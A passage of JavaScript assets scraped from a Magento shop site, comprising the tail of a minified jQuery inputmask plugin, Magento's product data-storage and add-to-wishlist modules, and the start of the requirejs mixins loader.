"return;"),c="function"==typeof b[a]);return c}("paste")&&!F?"paste":"input",aa,A,w=0;S&&(F=navigator.userAgent.match(/safari.*/i),aa=533>=parseInt(RegExp(/[0-9]+/).exec(F)));if("string"===typeof a)switch(a){case "mask":return e(g.alias,d),A=h(),this.each(function(){j(f.extend(true,{},A),0).mask(this)});case "unmaskedvalue":return F=f(this),A=F.data("_inputmask").masksets,w=F.data("_inputmask").activeMasksetIndex,g=F.data("_inputmask").opts,j(A,w).unmaskedvalue(this);case "remove":return this.each(function(){var a=
f(this),b=this;setTimeout(function(){if(a.data("_inputmask")){A=a.data("_inputmask").masksets;w=a.data("_inputmask").activeMasksetIndex;g=a.data("_inputmask").opts;b._valueSet(j(A,w).unmaskedvalue(a,true));a.removedata("_inputmask");a.unbind(".inputmask");a.removeClass("focus.inputmask");var c;Object.getOwnPropertyDescriptor&&(c=Object.getOwnPropertyDescriptor(b,"value"));if(c&&c.get)b._valueGet&&Object.defineProperty(b,"value",{get:b._valueGet,set:b._valueSet});else if(document.__lookupGetter__&&
b.__lookupGetter__("value")&&b._valueGet){b.__defineGetter__("value",b._valueGet);b.__defineSetter__("value",b._valueSet)}delete b._valueGet;delete b._valueSet}},0)});case "getemptymask":return this.data("_inputmask")?(A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,A[w]._buffer.join("")):"";case "hasMaskedValue":return this.data("_inputmask")?!this.data("_inputmask").opts.autoUnmask:!1;case "isComplete":return A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,
g=this.data("_inputmask").opts,j(A,w).isComplete(this[0]._valueGet().split(""));default:return e(a,d)||(g.mask=a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)})}else{if("object"==typeof a)return g=f.extend(!0,{},f.inputmask.defaults,a),e(g.alias,a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)});if(void 0==a)return this.each(function(){var a=f(this).attr("data-inputmask");if(a&&a!="")try{var a=a.replace(RegExp("'","g"),'"'),b=f.parseJSON("{"+a+"}");f.extend(true,
b,d);g=f.extend(true,{},f.inputmask.defaults,b);e(g.alias,b);g.alias=void 0;f(this).inputmask(g)}catch(c){}})}return this})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{A:{validator:"[A-Za-z]",cardinality:1,casing:"upper"},"#":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1,casing:"upper"}});f.extend(f.inputmask.defaults.aliases,{url:{mask:"ir",placeholder:"",separator:"",defaultPrefix:"http://",regex:{urlpre1:/[fh]/,urlpre2:/(ft|ht)/,urlpre3:/(ftp|htt)/,urlpre4:/(ftp:|http|ftps)/,urlpre5:/(ftp:\/|ftps:|http:|https)/,urlpre6:/(ftp:\/\/|ftps:\/|http:\/|https:)/,urlpre7:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/)/,
urlpre8:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/\/)/},definitions:{i:{validator:function(){return!0},cardinality:8,prevalidator:function(){for(var a=[],d=0;8>d;d++)a[d]=function(){var a=d;return{validator:function(c,b,d,f,j){if(j.regex["urlpre"+(a+1)]){var g=c;0<a+1-c.length&&(g=b.join("").substring(0,a+1-c.length)+""+g);c=j.regex["urlpre"+(a+1)].test(g);if(!f&&!c){d-=a;for(f=0;f<j.defaultPrefix.length;f++)b[d]=j.defaultPrefix[f],d++;for(f=0;f<g.length-1;f++)b[d]=g[f],d++;return{pos:d}}return c}return!1},
cardinality:a}}();return a}()},r:{validator:".",cardinality:50}},insertMode:!1,autoUnmask:!1},ip:{mask:"i.i.i.i",definitions:{i:{validator:"25[0-5]|2[0-4][0-9]|[01][0-9][0-9]",cardinality:3,prevalidator:[{validator:"[0-2]",cardinality:1},{validator:"2[0-5]|[01][0-9]",cardinality:2}]}}}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{h:{validator:"[01][0-9]|2[0-3]",cardinality:2,prevalidator:[{validator:"[0-2]",cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:"[0-5]",cardinality:1}]},d:{validator:"0[1-9]|[12][0-9]|3[01]",cardinality:2,prevalidator:[{validator:"[0-3]",cardinality:1}]},m:{validator:"0[1-9]|1[012]",cardinality:2,prevalidator:[{validator:"[01]",cardinality:1}]},y:{validator:"(19|20)\\d{2}",cardinality:4,prevalidator:[{validator:"[12]",
cardinality:1},{validator:"(19|20)",cardinality:2},{validator:"(19|20)\\d",cardinality:3}]}});f.extend(f.inputmask.defaults.aliases,{"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:/[0-3]/,val1:/0[1-9]|[12][0-9]|3[01]/,val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9]|3[01])"+a+"[01])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9])"+a+"(0[1-9]|1[012]))|(30"+a+"(0[13-9]|1[012]))|(31"+a+"(0[13578]|1[02]))")}},
leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(a,d,e){var c=parseInt(a.concat(d.toString().slice(a.length))),a=parseInt(a.concat(e.toString().slice(a.length)));return(NaN!=c?d<=c&&c<=e:!1)||(NaN!=a?d<=a&&a<=e:!1)},determinebaseyear:function(a,d){var e=(new Date).getFullYear();return a>e?a:d<e?d:e},onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()))},
definitions:{1:{validator:function(a,d,e,c,b){var f=b.regex.val1.test(a);if(!c&&!f&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(f=b.regex.val1.test("0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.val1pre.test(a);return!c&&!f&&(f=b.regex.val1.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},2:{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2(b.separator).test(f+
a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]},y:{validator:function(a,d,e,c,b){if(b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)){if(d.join("").substr(0,
6)!=b.leapday)return!0;a=parseInt(a,10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return!1},cardinality:4,prevalidator:[{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,1);if(f=b.isInYearRange(c+a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],d[e++]=c[1],{pos:e}}return f},cardinality:1},{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(a[0]+c[1]+a[1],b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[1],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear)?d.join("").substr(0,6)!=b.leapday?f=!0:(b=parseInt(a,10),f=0===b%4?0===b%100?0===b%400?!0:!1:!0:!1):f=!1;if(f)return d[e-1]=c[0],d[e++]=c[1],d[e++]=a[0],{pos:e}}return f},cardinality:2},{validator:function(a,d,e,c,b){return b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[13-9]|1[012])"+
a+"[0-3])|(02"+a+"[0-2])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|1[012])"+a+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+a+"30)|((0[13578]|1[02])"+a+"31)")},val1pre:/[01]/,val1:/0[1-9]|1[012]/},leapday:"02/29/",onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()))}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",
onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()))},definitions:{2:{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2(b.separator).test(f+a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};if(k){if(d.join("").substr(4,4)+a!=b.leapday)return!0;
a=parseInt(d.join("").substr(0,4),10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",
alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",
regex:{hrspre:/[012]/,hrs24:/2[0-9]|1[3-9]/,hrs:/[01][0-9]|2[0-3]/,ampm:/^[a|p|A|P][m|M]/},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(a,d,e,c,b){var f=b.regex.hrs.test(a);if(!c&&!f&&(a.charAt(1)==b.timeseparator||-1!="-.:".indexOf(a.charAt(1))))if(f=b.regex.hrs.test("0"+a.charAt(0)))return d[e-1]="0",d[e]=a.charAt(0),e++,{pos:e};return f&&"24"!==b.hourFormat&&b.regex.hrs24.test(a)?(a=parseInt(a,10),d[e+5]=24==a?"a":"p",d[e+6]="m",a-=12,10>a?(d[e]=a.toString(),d[e-1]="0"):
(d[e]=a.toString().charAt(1),d[e-1]=a.toString().charAt(0)),{pos:e,c:d[e]}):f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.hrspre.test(a);return!c&&!f&&(f=b.regex.hrs.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},t:{validator:function(a,d,e,c,b){return b.regex.ampm.test(a+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm t":{mask:"h:s t\\m",
placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",autoUnmask:!1},"hh:mm":{mask:"h:s",autoUnmask:!1},date:{alias:"dd/mm/yyyy"}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.aliases,{decimal:{mask:"~",placeholder:"",repeat:10,greedy:!1,numericInput:!0,digits:"*",groupSeparator:"",radixPoint:".",groupSize:3,autoGroup:!1,allowPlus:!0,allowMinus:!0,getMaskLength:function(a,d,e,c,b){var h=a.length;!d&&1<e&&(h+=a.length*(e-1));a=f.inputmask.escapeRegex.call(this,b.groupSeparator);b=f.inputmask.escapeRegex.call(this,b.radixPoint);c=c.join("");b=c.replace(RegExp(a,"g"),"").replace(RegExp(b),"");return h+(c.length-b.length)},postFormat:function(a,
d,e,c){if(""==c.groupSeparator)return d;var b=a.slice(),h=f.inArray(c.radixPoint,a);e||b.splice(0==d||d<=h||c.skipRadixDance?d+1:d,0,"?");b=b.join("");if(c.autoGroup||e&&-1!=b.indexOf(c.groupSeparator)){for(var k=f.inputmask.escapeRegex.call(this,c.groupSeparator),b=b.replace(RegExp(k,"g"),""),k=b.split(c.radixPoint),b=k[0],j=RegExp("([-+]?[\\d?]+)([\\d?]{"+c.groupSize+"})");j.test(b);)b=b.replace(j,"$1"+c.groupSeparator+"$2"),b=b.replace(c.groupSeparator+c.groupSeparator,c.groupSeparator);1<k.length&&
(b+=c.radixPoint+k[1])}a.length=b.length;k=0;for(j=b.length;k<j;k++)a[k]=b.charAt(k);b=f.inArray("?",a);e||a.splice(b,1);return e?d:b<=h||c.skipRadixDance&&0!=b?b-1:b},regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);e=f.inputmask.escapeRegex.call(this,e);c=isNaN(c)?c:"{0,"+c+"}";return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+d+"})?)+)("+e+"\\d"+c+")?$")}},onKeyDown:function(a,d,e){var c=f(this);if(a.keyCode==e.keyCode.TAB){if(a=f.inArray(e.radixPoint,
d),-1!=a){for(var b=c.data("_inputmask").masksets,c=c.data("_inputmask").activeMasksetIndex,h=1;h<=e.digits&&h<e.getMaskLength(b[c]._buffer,b[c].greedy,b[c].repeat,d,e);h++)void 0==d[a+h]&&(d[a+h]="0");this._valueSet(d.join(""))}}else if(a.keyCode==e.keyCode.DELETE||a.keyCode==e.keyCode.BACKSPACE)e.postFormat(d,0,!0,e),this._valueSet(d.join(""))},definitions:{"~":{validator:function(a,d,e,c,b){if(""==a)return!1;if(!c&&1>=e&&"0"===d[0]&&/[\d-]/.test(a))return d[0]="",{pos:0};var h=c?d.slice(0,e):d.slice();
h.splice(0==e&&0==d.length?e:e+1,0,a);h=h.join("");if(b.autoGroup&&!c)var k=f.inputmask.escapeRegex.call(this,b.groupSeparator),h=h.replace(RegExp(k,"g"),"");k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&(h+="0",k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h),!k)){k=h.lastIndexOf(b.groupSeparator);for(i=h.length-k;3>=i;i++)h+="0";k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,
b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&!c&&a==b.radixPoint&&(k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test("0"+h+"0")))return d[e]="0",e++,{pos:e}}return!1!=k&&!c&&a!=b.radixPoint?{pos:b.postFormat(d,e,!1,b)}:k},cardinality:1,prevalidator:null}},insertMode:!0,autoUnmask:!1},integer:{regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+
d+"})?)+)$")}},alias:"decimal"}})})(jQuery);(function(f){f.extend(f.inputmask.defaults.aliases,{Regex:{mask:"r",greedy:!1,repeat:10,regex:null,regexSplit:null,definitions:{r:{validator:function(a,d,e,c,b){null==b.regexSplit&&(b.regexSplit=b.regex.match(RegExp("\\[.*?]\\*","g")));var f=d.slice(),d="",c=!1;f.splice(e,0,a);a=f.join("");for(e=0;e<b.regexSplit.length&&!(d+=b.regexSplit[e],c=RegExp("^"+d+"$").test(a),console.log(a+" "+c+" "+d),c);e++);return c},cardinality:1}}}})})(jQuery);
});



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Magento_Catalog/js/product/storage/data-storage.js
body_size: 1830
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'ko',
    'mageUtils',
    'Magento_Catalog/js/product/query-builder',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function ($, _, ko, utils, queryBuilder, customerData) {
    'use strict';

    /**
     * Process data from API request
     *
     * @param {Object} data
     * @returns {Object}
     */
    function getParsedDataFromServer(data) {
        var result = {};

        _.each(data.items, function (item) {
                if (item.id) {
                    result[item.id] = item;
                }
            }
        );

        return {
            items: result
        };
    }

    /**
     * Set data to localStorage with support check.
     *
     * @param {String} namespace
     * @param {Object} data
     */
    function setLocalStorageItem(namespace, data) {
        try {
            window.localStorage.setItem(namespace, JSON.stringify(data));
        } catch (e) {
            console.warn('localStorage is unavailable - skipping local caching of product data');
            console.error(e);
        }
    }

    return {

        /**
         * Class name
         */
        name: 'DataStorage',
        request: {},
        customerDataProvider: 'product_data_storage',

        /**
         * Initialize class
         *
         * @return Chainable.
         */
        initialize: function () {
            if (!this.data) {
                this.data = ko.observable({});
            }

            this.initLocalStorage()
                .initCustomerDataReloadListener()
                .cachesDataFromLocalStorage()
                .initDataListener()
                .initProvideStorage()
                .initProviderListener();

            return this;
        },

        /**
         * Initialize listener to customer data reload
         *
         * @return Chainable.
         */
        initCustomerDataReloadListener: function () {
            $(document).on('customer-data-invalidate', this._flushProductStorage.bind(this));

            return this;
        },

        /**
         * Flush product storage
         *
         * @private
         * @return void
         */
        _flushProductStorage: function (event, sections) {
            if (_.isEmpty(sections) || _.contains(sections, 'product_data_storage')) {
                this.localStorage.removeAll();
            }
        },

        /**
         * Initialize listener to data property
         *
         * @return Chainable.
         */
        initDataListener: function () {
            this.data.subscribe(this.dataHandler.bind(this));

            return this;
        },

        /**
         * Initialize provider storage
         *
         * @return Chainable.
         */
        initProvideStorage: function () {
            this.providerHandler(customerData.get(this.customerDataProvider)());

            return this;
        },

        /**
         * Handler to update "data" property.
         * Sets data to localStorage
         *
         * @param {Object} data
         */
        dataHandler: function (data) {
            if (_.isEmpty(data)) {
                this.localStorage.removeAll();
            } else {
                setLocalStorageItem(this.namespace, data);
            }
        },

        /**
         * Handler to update data in provider.
         *
         * @param {Object} data
         */
        providerHandler: function (data) {
            var currentData = utils.copy(this.data()),
                ids = _.keys(data.items);

            if (data.items && ids.length) {
                //we can extend only items
                data = data.items;
                this.data(_.extend(data, currentData));
            }
        },

        /**
         * Sets data ids
         *
         * @param {String} currency
         * @param {String} store
         * @param {Object} ids
         */
        setIds: function (currency, store, ids) {
            if (!this.hasInCache(currency, store, ids)) {
                this.loadDataFromServer(currency, store, ids);
            } else {
                this.data.valueHasMutated();
            }
        },

        /**
         * Gets data from "data" property by identifiers
         *
         * @param {String} currency
         * @param {String} store
         * @param {Object} productIdentifiers
         *
         * @return {Object} data.
         */
        getDataByIdentifiers: function (currency, store, productIdentifiers) {
            var data = {},
                dataCollection = this.data(),
                id;

            for (id in productIdentifiers) {
                if (productIdentifiers.hasOwnProperty(id)) {
                    data[id] = dataCollection[id];
                }
            }

            return data;
        },

        /**
         * Checks has cached data or not
         *
         * @param {String} currency
         * @param {String} store
         * @param {Object} ids
         *
         * @return {Boolean}
         */
        hasInCache: function (currency, store, ids) {
            var data = this.data(),
                id;

            for (id in ids) {
                if (!data.hasOwnProperty(id) ||
                    data[id]['currency_code'] !== currency ||
                    ~~data[id]['store_id'] !== ~~store
                ) {
                    return false;
                }
            }

            return true;
        },

        /**
         * Load data from server by ids
         *
         * @param {String} currency
         * @param {String} store
         * @param {Object} ids
         *
         * @return void
         */
        loadDataFromServer: function (currency, store, ids) {
            var idsArray = _.keys(ids),
                prepareAjaxParams = {
                    'entity_id': idsArray.join(',')
                };

            if (this.request.sent && this.hasIdsInSentRequest(ids)) {
                return;
            }

            this.request = {
                sent: true,
                data: ids
            };

            this.updateRequestConfig.data = queryBuilder.buildQuery(prepareAjaxParams);
            this.updateRequestConfig.data['store_id'] = store;
            this.updateRequestConfig.data['currency_code'] = currency;
            $.ajax(this.updateRequestConfig).success(function (data) {
                this.request = {};
                this.providerHandler(getParsedDataFromServer(data));
            }.bind(this));
        },

        /**
         * Each product page consist product cache data,
         * this function prepare those data to appropriate view, and save it
         *
         * @param {Object} data
         */
        addDataFromPageCache: function (data) {
            this.providerHandler(getParsedDataFromServer(data));
        },

        /**
         * @param {Object} ids
         * @returns {Boolean}
         */
        hasIdsInSentRequest: function (ids) {
            var sentDataIds,
                currentDataIds;

            if (this.request.data) {
                sentDataIds = _.keys(this.request.data);
                currentDataIds = _.keys(ids);

                _.each(currentDataIds, function (id) {
                    if (_.lastIndexOf(sentDataIds, id) === -1) {
                        return false;
                    }
                });

                return true;
            }

            return false;
        },

        /**
         * Initialize provider listener
         *
         * @return Chainable.
         */
        initProviderListener: function () {
            customerData.get(this.customerDataProvider).subscribe(this.providerHandler.bind(this));

            return this;
        },

        /**
         * Caches data from local storage to local scope
         *
         * @return Chainable.
         */
        cachesDataFromLocalStorage: function () {
            this.data(this.getDataFromLocalStorage());

            return this;
        },

        /**
         * Gets data from local storage by current namespace
         *
         * @return {Object}.
         */
        getDataFromLocalStorage: function () {
            return this.localStorage.get();
        },

        /**
         * Initialize localStorage
         *
         * @return Chainable.
         */
        initLocalStorage: function () {
            this.localStorage = $.initNamespaceStorage(this.namespace).localStorage;

            return this;
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Magento_Wishlist/js/add-to-wishlist.js
body_size: 1629
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery/ui'
], function ($) {
    'use strict';

    $.widget('mage.addToWishlist', {
        options: {
            bundleInfo: 'div.control [name^=bundle_option]',
            configurableInfo: '.super-attribute-select',
            groupedInfo: '#super-product-table input',
            downloadableInfo: '#downloadable-links-list input',
            customOptionsInfo: '.product-custom-option',
            qtyInfo: '#qty'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /**
         * @private
         */
        _bind: function () {
            var options = this.options,
                dataUpdateFunc = '_updateWishlistData',
                changeCustomOption = 'change ' + options.customOptionsInfo,
                changeQty = 'change ' + options.qtyInfo,
                events = {},
                key;

            if ('productType' in options) {
                if (typeof options.productType === 'string') {
                    options.productType = [options.productType];
                }
            } else {
                options.productType = [];
            }

            events[changeCustomOption] = dataUpdateFunc;
            events[changeQty] = dataUpdateFunc;

            for (key in options.productType) {
                if (options.productType.hasOwnProperty(key) && options.productType[key] + 'Info' in options) {
                    events['change ' + options[options.productType[key] + 'Info']] = dataUpdateFunc;
                }
            }
            this._on(events);
        },

        /**
         * @param {jQuery.Event} event
         * @private
         */
        _updateWishlistData: function (event) {
            var dataToAdd = {},
                isFileUploaded = false,
                self = this;

            if (event.handleObj.selector == this.options.qtyInfo) { //eslint-disable-line eqeqeq
                this._updateAddToWishlistButton({});
                event.stopPropagation();

                return;
            }
            $(event.handleObj.selector).each(function (index, element) {
                if ($(element).is('input[type=text]') ||
                    $(element).is('input[type=email]') ||
                    $(element).is('input[type=number]') ||
                    $(element).is('input[type=hidden]') ||
                    $(element).is('input[type=checkbox]:checked') ||
                    $(element).is('input[type=radio]:checked') ||
                    $(element).is('textarea') ||
                    $('#' + element.id + ' option:selected').length
                ) {
                    dataToAdd = $.extend({}, dataToAdd, self._getElementData(element));

                    return;
                }

                if ($(element).is('input[type=file]') && $(element).val()) {
                    isFileUploaded = true;
                }
            });

            if (isFileUploaded) {
                this.bindFormSubmit();
            }
            this._updateAddToWishlistButton(dataToAdd);
            event.stopPropagation();
        },

        /**
         * @param {Object} dataToAdd
         * @private
         */
        _updateAddToWishlistButton: function (dataToAdd) {
            var self = this;

            $('[data-action="add-to-wishlist"]').each(function (index, element) {
                var params = $(element).data('post');

                if (!params) {
                    params = {
                        'data': {}
                    };
                }

                params.data = $.extend({}, params.data, dataToAdd, {
                    'qty': $(self.options.qtyInfo).val()
                });
                $(element).data('post', params);
            });
        },

        /**
         * @param {Object} array1
         * @param {Object} array2
         * @return {Object}
         * @private
         * @deprecated
         */
        _arrayDiffByKeys: function (array1, array2) {
            var result = {};

            $.each(array1, function (key, value) {
                if (key.indexOf('option') === -1) {
                    return;
                }

                if (!array2[key]) {
                    result[key] = value;
                }
            });

            return result;
        },

        /**
         * @param {HTMLElement} element
         * @return {Object}
         * @private
         */
        _getElementData: function (element) {
            var data, elementName, elementValue;

            element = $(element);
            data = {};
            elementName = element.data('selector') ? element.data('selector') : element.attr('name');
            elementValue = element.val();

            if (element.is('select[multiple]') && elementValue !== null) {
                if (elementName.substr(elementName.length - 2) == '[]') { //eslint-disable-line eqeqeq
                    elementName = elementName.substring(0, elementName.length - 2);
                }
                $.each(elementValue, function (key, option) {
                    data[elementName + '[' + option + ']'] = option;
                });
            } else if (elementName.substr(elementName.length - 2) == '[]') { //eslint-disable-line eqeqeq, max-depth
                elementName = elementName.substring(0, elementName.length - 2);
                data[elementName + '[' + elementValue + ']'] = elementValue;
            } else {
                data[elementName] = elementValue;
            }

            return data;
        },

        /**
         * @param {Object} params
         * @param {Object} dataToAdd
         * @private
         * @deprecated
         */
        _removeExcessiveData: function (params, dataToAdd) {
            var dataToRemove = this._arrayDiffByKeys(params.data, dataToAdd);

            $.each(dataToRemove, function (key) {
                delete params.data[key];
            });
        },

        /**
         * Bind form submit.
         */
        bindFormSubmit: function () {
            var self = this;

            $('[data-action="add-to-wishlist"]').on('click', function (event) {
                var element, params, form, action;

                event.stopPropagation();
                event.preventDefault();

                element = $('input[type=file]' + self.options.customOptionsInfo);
                params = $(event.currentTarget).data('post');
                form = $(element).closest('form');
                action = params.action;

                if (params.data.id) {
                    $('<input>', {
                        type: 'hidden',
                        name: 'id',
                        value: params.data.id
                    }).appendTo(form);
                }

                if (params.data.uenc) {
                    action += 'uenc/' + params.data.uenc;
                }

                $(form).attr('action', action).submit();
            });
        }
    });

    return $.mage.addToWishlist;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js
body_size: 11902
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var rjsMixins;

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a modules' name.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Contexts' configuartion.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iterativly calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         *
         * @param {String} name - Module to be loaded.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
